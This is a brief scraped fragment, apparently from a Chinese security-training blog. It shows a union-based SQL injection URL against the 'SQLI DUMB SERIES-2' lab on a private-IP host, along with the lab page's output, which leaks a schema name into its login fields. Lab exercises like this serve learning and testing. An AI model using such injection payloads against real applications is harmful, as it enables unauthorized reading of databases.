 10.1.1.133/Less-2/?id=-1%20union%20select%201,schema_name,3%20from%20information_schema.schemata
博客 虚拟化 ppt 安全 靶场 路由交换 运维 考证
Welcome Dhakkan
Your Login name:information_schema
Your Password:3
SQLI DUMB SERIES-2